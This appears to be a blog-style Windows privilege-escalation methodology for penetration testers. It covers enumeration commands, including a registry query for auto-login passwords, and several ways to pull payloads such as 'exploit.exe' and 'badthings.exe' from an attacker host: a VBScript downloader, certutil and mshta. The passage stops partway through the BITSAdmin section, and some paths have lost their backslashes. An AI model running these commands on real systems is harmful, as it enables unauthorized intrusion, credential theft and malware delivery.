Here is my step-by-step windows privlege escalation methodology. This guide assumes you are starting with a very limited shell like a webshell, netcat reverse shell or a remote telnet connection.

First things first and quick wins

Do some basic enumeration to figure out who we are, what OS this is, what privs we have and what patches have been installed.

whoami

net user <username>

systeminfo

net config Workstation

net users

What is running on the machine?

If we are able to run WMIC we can pull rich details on the services and applications running:

wmic service list full > services.txt

wmic process > processes.txt

Or alternatively:

Has a Windows Auto-login Password been set?

reg query "HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon"

Dump a tree of all the folders / files on the HDD

tree c: > c:userspublicfolders.txt

or for a list of files:

dir /s c: > c:userspublicfiles.txt

Uploading files to the Windows machine

Sometimes we will want to upload a file to the Windows machine in order to speed up our enumeration or to privilege escalate. Often you will find that uploading files is not needed in many cases if you are able to execute PowerShell that is hosted on a remote webserver (we will explore this more in the upgrading Windows Shell, Windows Enumeration and Windows Exploits sections). Uploading files increased the chances of being detected by antivirus and leaves unnecssary data trail behind.

We will look at 4 ways of uploading files to a remote Windows machine from Kali Linux:

- VBScript HTTP Downloader

- PowerShell HTTP Downloader

- Python HTTP Downloader

- FTP Downloader

NOTE There are MANY more ways to move files back and forth between a Windows machine, most can be found on the LOLBAS project:

https://lolbas-project.github.io/

Most of these will require that we create a simple local webserver on our Kali box to sevre the files (NOTE: I have had issues running this command within TMUX for whatever reason… so dont run it in TMUX).

I like to use the Python Simple HTTP Server:

root@kali:~/Documents/Exploits/WindowsPRIVZ# python -m SimpleHTTPServer 80

Or the Python pyftpdlib FTP Server (again don’t run from TMUX):

apt-get install python-pyftpdlib

root@kali:~/Documents/Exploits/WindowsPRIVZ# python -m pyftpdlib -p 21

Uploading Files with VBScript

In my experiance, VBScript is one of the easiest methods of transfering files to a remote Windows. The only downside is that the file size you can transfer is rather limited. I often have trouble transfering anything over 1 MB using this method and have to fall back on other methods (Windows-privesc-check2.exe is much too large to transfer using this method).

First lets test to see if we can run VBScript

echo WScript.StdOut.WriteLine "Yes we can run vbscript!" > testvb.vbs

Now we run it to see the results:

If you see the following message, we are good to go with VBScript!:

C:UsersTest>cscript testvb.vbs

Microsoft (R) Windows Script Host Version 5.812

Copyright (C) Microsoft Corporation. All rights reserved.

Yes we can run vbscript!

If you see the following messages, you should move on to PowerShell:

C:temp>cscript testvb.vbs

This program is blocked by group policy. For more information, contact your system administrator.

C:temp>testvb.vbs

Access is denied.

Now we can create a very simple downloader script by copying and pasting this single line of code into your windows commandline. I have tried to create a VBS script to download files from a remote webserver with the least possible number of lines of VBS code and I believe this is it.

If Windows is an older version of windows (Windows 8 or Server 2012 and below) use the following script:

CMD C:> echo dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP") > dl.vbs &echo dim bStrm: Set bStrm = createobject("Adodb.Stream") >> dl.vbs &echo xHttp.Open "GET", WScript.Arguments(0), False >> dl.vbs &echo xHttp.Send >> dl.vbs & echo bStrm.type = 1 >> dl.vbs &echo bStrm.open >> dl.vbs & echo bStrm.write xHttp.responseBody >> dl.vbs &echo bStrm.savetofile WScript.Arguments(1), 2 >> dl.vbs

If Windows is a newer version (Windows 10 or Server 2016), try the following code:

CMD C:> echo dim xHttp: Set xHttp = CreateObject("MSXML2.ServerXMLHTTP.6.0") > dl.vbs &echo dim bStrm: Set bStrm = createobject("Adodb.Stream") >> dl.vbs &echo xHttp.Open "GET", WScript.Arguments(0), False >> dl.vbs &echo xHttp.Send >> dl.vbs &echo bStrm.type = 1 >> dl.vbs &echo bStrm.open >> dl.vbs &echo bStrm.write xHttp.responseBody >> dl.vbs &echo bStrm.savetofile WScript.Arguments(1), 2 >> dl.vbs

Now try to download a file to the local path:

CMD C:> cscript dl.vbs "http://10.10.10.10/archive.zip" ".archive.zip"

Uploading Files with CertUtil.exe

I’ve found that CertUtil can be quite reliable when all else seems to fail.

certutil.exe -urlcache -split -f http://10.10.10.10/exploit.exe

Transfering Files using MSHTA

Mshta.exe is a utility that executes Microsoft HTML Applications (HTA). And it can also be used to transfer files

HTML:

C:>mshta http://10.10.10.10/badthings.exe

FTP:

C:>mshta ftp://10.10.10.10:21/badthings.exe

Trasfering Files using Bitsadmin

Background Intelligent Transfer Service (BITS) is a component of Microsoft Windows XP and later iterations of the operating systems, which facilitates asynchronous, prioritized, and throttled transfer of files between machines using idle network bandwidth. BITSAdmin is a command-line tool that you can use to create download or upload jobs and monitor their progress. For full, comprehensive documentation of the tool and all of its commands, see bitsadmin and bitsadmin examples in the Windows IT Pro Center.